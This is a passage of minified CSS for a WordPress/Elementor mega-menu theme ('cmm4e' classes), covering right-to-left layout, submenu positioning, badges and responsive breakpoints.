0;background:none;border:none;}.cmm4e.cmm4e-theme-top-menu-skin.cmm4e-mobile-animation-slide-down{width:100vw;}}.rtl .menu-item-icon{margin-left:5px;margin-right:0;}.rtl .cmm4e .cmm4e-sub-container{right:calc(100% + 20px);left:auto;}.rtl .cmm4e.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-panel{right:0;left:auto;}.rtl .cmm4e.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-container{right:0px !important;}.rtl .cmm4e .menu-item-badge{transform:translate(-5px, -50%);}.rtl .cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item{text-align:right;}.rtl .cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{left:-20px;right:auto;}.rtl .cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container{/** Vertical Menubar */}.rtl .cmm4e.cmm4e-theme-top-menu-skin .cmm4e-sub-container .menu-item-arrow{margin-left:-5px;margin-right:0;}.rtl .cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical .menu-item-arrow{margin-left:-5px;margin-right:0;}.rtl .cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link .menu-item-arrow{float:left;}.rtl .cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{left:auto;right:100% !important;}.rtl .cmm4e.cmm4e-theme-top-menu-skin.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .cmm4e-sub-container{right:calc(100% + 20px) !important;}.rtl .cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu{text-align:right;}.rtl .cmm4e.cmm4e-theme-top-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{left:auto;right:100%;}@media (min-width:992px){.rtl .cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-nav-link > .menu-item-badge{right:100%;transform:translateX(25%);left:auto;}.rtl .cmm4e.cmm4e-theme-top-menu-skin.cmm4e-horizontal > .cmm4e-menu-item.cmm4e-mega > .cmm4e-content-container{left:auto;right:50%;transform:translateX(50%);}}@media (max-width:calc(992px - 0.02px)){.rtl .cmm4e.cmm4e-theme-top-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{padding-left:0;padding-right:16px;}}